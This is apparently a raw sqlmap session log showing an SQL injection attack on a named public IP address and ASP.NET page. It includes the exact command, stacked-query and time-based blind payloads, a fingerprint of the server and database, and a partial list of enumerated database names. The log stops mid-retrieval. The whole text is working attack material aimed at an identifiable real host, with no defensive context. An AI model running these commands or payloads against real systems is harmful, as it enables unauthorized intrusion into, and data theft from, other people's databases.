 Sqlmap - sqlmap.py -u "http://101.76.99.20/Gmis/pygl/wxydbgsh.aspx?xh=1" --dbs
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xh=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xh=1' WAITFOR DELAY '0:0:5'--
---
[15:58:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[15:58:06] [INFO] fetching database names
[15:58:06] [INFO] fetching number of databases
[15:58:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:58:06] [INFO] retrieved:
[15:58:07] [WARNING] reflective value(s) found and filtering out
10
[15:58:09] [INFO] retrieved: Gmis
[15:58:18] [INFO] retrieved: GTDBBS
[15:58:31] [INFO] retrieved: master
[15:58:45] [INFO] retrieved: model
[15:58:56] [INFO] retrieved: m